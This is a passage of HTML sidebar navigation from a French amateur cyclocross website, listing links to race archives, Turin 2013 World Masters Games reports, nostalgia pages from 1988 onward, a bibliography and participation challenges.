<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/mondial-cross/">
        <span>
            MONDIAL CROSS
        </span>  

            </a>
        
</div>

                                        <div id="widget26" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="mondial-2009">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2009/">MONDIAL 2009</a>
                    </li>
                                        <li data-category="mondial-2014">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2014/">MONDIAL 2014</a>
                    </li>
                                        <li data-category="mondial-2010">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2010/">MONDIAL 2010</a>
                    </li>
                                        <li data-category="mondial-2011">
                        <a href="http://www.cyclocrossman.com/pages/mondial-cross/archives/mondial-2011/">MONDIAL 2011</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title" data-content="img">
    
            <a href="http://www.cyclocrossman.com/pages/europe-cross/">
        <span>
            <img src="http://www.cyclocrossman.com/medias/images/logo-camp-euro.jpg" alt="EUROPE CROSS">
        </span>  

            </a>
        
</div>

                                        <div id="widget27" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="europe-2012" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/" class="subnav-toggle" data-toggle="subnav">
                    EUROPE 2012
                                        <span class="badge">9</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/barletta-ita-8-et-9-12.html">
                            BARLETTA (Ita) 8 et 9/12
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/trajet-aller.html">
                            TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/fin-du-trajet-aller.html">
                            FIN DU TRAJET ALLER
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/vendredi-7-decembre.html">
                            VENDREDI 7 DECEMBRE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-entrainement-vendredi.html">
                            VIDEO ENTRAINEMENT VENDREDI
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/samedi-jour-j.html">
                            SAMEDI JOUR J
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/dimanche.html">
                            DIMANCHE
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it.html">
                            VIDEO LIVETVSPORT.IT
                                                    </a>
                    </li>
                                        <li data-category="europe-2012">
                        <a href="http://www.cyclocrossman.com/pages/europe-cross/europe-2012/video-livetvsport-it-dimanche.html">
                            VIDEO LIVETVSPORT.IT DIMANCHE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/">
        <span>
            JEUX MONDIAUX MASTERS
        </span>  

            </a>
        
</div>

                                        <div id="widget28" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="turin-2013" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/" class="subnav-toggle" data-toggle="subnav">
                    TURIN 2013
                                        <span class="badge">25</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-2013.html">
                            TURIN 2013
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/les-medailles.html">
                            Les Médailles
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/la-mascotte.html">
                            La Mascotte
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/le-grand-depart.html">
                            Le Grand Départ!!!!!!
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/arrivee-a-turin.html">
                            ARRIVEE A TURIN
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-vendredi-2.html">
                            PHOTOS VENDREDI 2
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-3-08.html">
                            SAMEDI 3/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-4-08.html">
                            DIMANCHE 4/08
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-ceremonie-d-ouverture.html">
                            PHOTOS CEREMONIE D'OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/criterium-lundi-5.html">
                            CRITERIUM LUNDI 5
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/mardi-6.html">
                            MARDI 6
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/merdredi-7-aout.html">
                            MERDREDI 7 AOUT
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/video-ceremonie-ouverture.html">
                            VIDEO CEREMONIE OUVERTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/photos-mercredi-7.html">
                            PHOTOS MERCREDI 7
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/journal-local.html">
                            JOURNAL LOCAL
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/jeudi-8.html">
                            JEUDI 8
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/vendredi-9.html">
                            VENDREDI 9
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/samedi-10.html">
                            SAMEDI 10
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/dimanche-11.html">
                            DIMANCHE 11
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-de-cloture.html">
                            CEREMONIE DE CLOTURE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/conclusion.html">
                            CONCLUSION
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-criterium.html">
                            TURIN CRITERIUM
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/turin-route.html">
                            TURIN ROUTE
                                                    </a>
                    </li>
                                        <li data-category="turin-2013">
                        <a href="http://www.cyclocrossman.com/pages/jeux-mondiaux-masters/turin-2013/ceremonie-d-ouverture-1.html">
                            CEREMONIE D OUVERTURE
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/">
        <span>
            FRANCE MASTERS FFC
        </span>  

            </a>
        
</div>

                                        <div id="widget29" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="france-2010-2011">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2010-2011/">FRANCE 2010/2011</a>
                    </li>
                                        <li data-category="france-2014-2015">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2014-2015/">FRANCE 2014/2015</a>
                    </li>
                                        <li data-category="france-masters-2013-2014">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2013-2014/">FRANCE  2013-2014</a>
                    </li>
                                        <li data-category="france-2011-2012">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-2011-2012/">FRANCE 2011/2012</a>
                    </li>
                                        <li data-category="france-masters-2012-2013">
                        <a href="http://www.cyclocrossman.com/pages/france-masters-ffc/archives/france-masters-2012-2013/">FRANCE 2012/2013</a>
                    </li>
                                                        </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/">
        <span>
            NATIONAL UFOLEP
        </span>  

            </a>
        
</div>

                                        <div id="widget30" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="national-2009">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2009/">NATIONAL 2009</a>
                    </li>
                                        <li data-category="national-2015">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2015/">NATIONAL 2015</a>
                    </li>
                                        <li data-category="national-2010">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2010/">NATIONAL 2010</a>
                    </li>
                                        <li data-category="national-2014">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2014/">NATIONAL 2014</a>
                    </li>
                                        <li data-category="national-2011">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2011/">NATIONAL 2011</a>
                    </li>
                                        <li data-category="national-2013">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-2013/">NATIONAL 2013</a>
                    </li>
                                        <li data-category="national-fourmies-2012">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/national-fourmies-2012/">NATIONAL FOURMIES 2012</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/renseignements.html">
                            RENSEIGNEMENTS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/videos-circuit-national-2009.html">
                            VIDEOS CIRCUIT NATIONAL 2009
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/national-ufolep-23/archives/clt-national-2009.html">
                            CLT NATIONAL 2009
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/nostalgie/">
        <span>
            NOSTALGIE!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget31" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">47</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2008.html">
                            MONDIAL MASTERS 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-casteljaloux-2007.html">
                            NATIONAL CASTELJALOUX 2007
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/regional-2008-decathlon.html">
                            REGIONAL 2008 DECATHLON
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/collector-le-1er-cyclor-cros-dans-le-65.html">
                            COLLECTOR ! le 1er cyclo cross
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-salouel-2008.html">
                            NATIONAL SALOUEL 2008
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-masters-2006.html">
                            MONDIAL MASTERS 2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/tostat-1988.html">
                            TOSTAT 1988
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/fonsorbes-31-2004-2005.html">
                            FONSORBES (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mt-de-marsan-40-2004-2005.html">
                            MT DE MARSAN (40) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cadours-31-2004-2005.html">
                            CADOURS (31) 2004/2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/casteljaloux-47-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-2004.html">
                            CASTELJALOUX (47) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2004.html">
                            TOULOUSE FFC 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/gratens-31-2004.html">
                            GRATENS (31) 2004
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ffc-2005.html">
                            TOULOUSE FFC 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/cox-31-2005-regional-ufolep.html">
                            COX (31) 2005 REGIONAL UFOLEP
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-martin-de-curton-47-2005.html">
                            ST MARTIN DE CURTON (47) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/madiran-toulouse-1989.html">
                            MADIRAN -TOULOUSE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-regional-fsgt-1988.html">
                            national FSGT - REGIONAL FSGT 
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1990.html">
                            NATIONAL FSGT 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/barbazan-urac-1994.html">
                            BARBAZAN-URAC 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-tostat-1995.html">
                            URAC-TOSTAT 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/borderes-1995.html">
                            BORDERES 1995
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/toulouse-ufolep-fsgt-94-95.html">
                            TOULOUSE UFOLEP/FSGT 94/95
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel.html">
                            1988 EXCEPTIONNEL
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/1988-exceptionnel-2.html">
                            1988 EXCEPTIONNEL (2)
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/france-pro-88-regional-90.html">
                            FRANCE PRO 88 REGIONAL 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/marciac-labarthe-90.html">
                            MARCIAC-LABARTHE 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-ibos-1990.html">
                            ADE-IBOS 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/le-fousseret-beaumarches-90.html">
                            LE FOUSSERET-BEAUMARCHES 90
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-gerde-1990.html">
                            URAC-GERDE 1990
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997.html">
                            MONDIAL PRO 1997
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-1997-suite.html">
                            MONDIAL PRO 1997 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/mondial-pro-97-fin-ahuy.html">
                            MONDIAL 97 FIN-NATIONAL FSGT
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/national-fsgt-1996-suite.html">
                            NATIONAL FSGT 1996 SUITE
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/louey-95-96.html">
                            LOUEY 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/urac-96.html">
                            URAC 96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/soues-95-96.html">
                            SOUES 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/rieumes-31-95-96.html">
                            RIEUMES (31) 95-96
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ade-1988.html">
                            ADE 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/loubajac-1989.html">
                            LOUBAJAC-URAC 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/ibos-1989.html">
                            IBOS 1989
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/oursbelille-tostat-89.html">
                            OURSBELILLE-TOSTAT 89
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/trensacq-40-2005-2006.html">
                            TRENSACQ (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/st-felix-de-foncaude-33-2005-2006.html">
                            ST FELIX DE FONCAUDE (33) 2005
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/onesse-40-2005-2006.html">
                            ONESSE (40) 2005/2006
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/nostalgie/archives/aussonne-31-2005-2006.html">
                            AUSSONNE (31) 2005/2006
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/bibliographie/">
        <span>
            BIBLIOGRAPHIE
        </span>  

            </a>
        
</div>

                                        <div id="widget32" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">6</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/un-chapitre-pour-moi.html">
                            un chapitre pour moi!!!!!
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/balles-perdues-a-moliets.html">
                            BALLES PERDUES A MOLIETS
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/pierrick-fedrigo.html">
                            Pierrick FEDRIGO
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/ma-petite-reine-dans-tous-ses.html">
                            Ma petite reine dans tous ses
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/guinle-la-guigne.html">
                            GUINLE la guigne......
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/bibliographie/archives/le-tour-de-ma-vie.html">
                            Le Tour de ma vie
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
            </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/">
        <span>
            Droit de réponse
        </span>  

            </a>
        
</div>

                                        <div id="widget33" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="droit-de-reponse">
                <a href="http://www.cyclocrossman.com/pages/droit-de-reponse/falait-que-ca-arrive-un-jour.html">
                    Falait que ça arrive un jour!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/expressions/">
        <span>
            EXPRESSIONS
        </span>  

            </a>
        
</div>

                                        <div id="widget34" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/en-connaitre-un-rayon.html">
                    EN CONNAITRE UN RAYON
                                    </a>
            </li>
                        <li data-category="expressions">
                <a href="http://www.cyclocrossman.com/pages/expressions/statistiques-2017-2022.html">
                    STATISTIQUES 2017/2022
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/extra/">
        <span>
            EXTRA!!!!!!!!!!
        </span>  

            </a>
        
</div>

                                        <div id="widget35" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="extra">
                <a href="http://www.cyclocrossman.com/pages/extra/tostat-65-28-03-nocturne.html">
                    TOSTAT (65) 28/03 Nocturne
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/">
        <span>
            GRILLONS 2017
        </span>  

            </a>
        
</div>

                                        <div id="widget36" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="chasseur-de-grillons-2017">
                <a href="http://www.cyclocrossman.com/pages/chasseur-de-grillons-2017/ils-arrivent.html">
                    ils arrivent!!!!!!
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/challenge-participation/">
        <span>
            CHALLENGE PARTICIPATION
        </span>  

            </a>
        
</div>

                                        <div id="widget37" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">3</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="challenge-2016">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/challenge-2016/">CHALLENGE 2016</a>
                    </li>
                                        <li data-category="participations-2016-2017">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2016-2017/">PARTICIPATIONS 2016 2017</a>
                    </li>
                                        <li data-category="participations-2018-2019">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participations-2018-2019/">PARTICIPATIONS 2017 2018</a>
                    </li>
                                                            <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-route-2019.html">
                            PARTICIPATION ROUTE 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-vtt-2018-2019.html">
                            PARTICIPATION VTT 2018 2019
                                                    </a>
                    </li>
                                        <li data-category="archives">
                        <a href="http://www.cyclocrossman.com/pages/challenge-participation/archives/participation-cross-2018-2019.html">
                            PARTICIPATION CROSS 2018 2019
                                                    </a>
                    </li>
                                    </ul>
                            </li>
                          
                                <li data-category="challenge-participation">
                <a href="http://www.cyclocrossman.com/pages/challenge-participation/reglement.html">
                    REGLEMENT
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/">
        <span>
            CYCLOCROSSMAN.TV
        </span>  

            </a>
        
</div>

                                        <div id="widget38" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
                                <li data-category="archives" class="subnav">
                <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/" class="subnav-toggle" data-toggle="subnav">
                    ARCHIVES
                                        <span class="badge">0</span>
                                    </a>
                                <ul class="nav subnav-menu">
                                        <li data-category="saison-2010">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2010/">SAISON 2010</a>
                    </li>
                                        <li data-category="saison-2013">
                        <a href="http://www.cyclocrossman.com/pages/cyclocrossman-tv/archives/saison-2013/">SAISON 2013</a>
                    </li>
                                        <li data-category="2010-2011">
